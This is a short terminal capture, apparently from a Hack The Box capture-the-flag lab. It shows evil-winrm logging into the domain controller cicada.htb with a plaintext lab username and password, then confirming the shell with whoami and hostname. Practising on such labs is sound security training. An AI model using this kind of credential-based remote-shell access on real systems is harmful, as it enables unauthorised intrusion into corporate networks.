 [eu-dedivip-2]─[10.10.14.151]─[sabby@htb-1mq8kqpds1]─[~]
[★]$ evil-winrm -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' -i cicada.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplement
ed on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> hostname
CICADA-DC
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>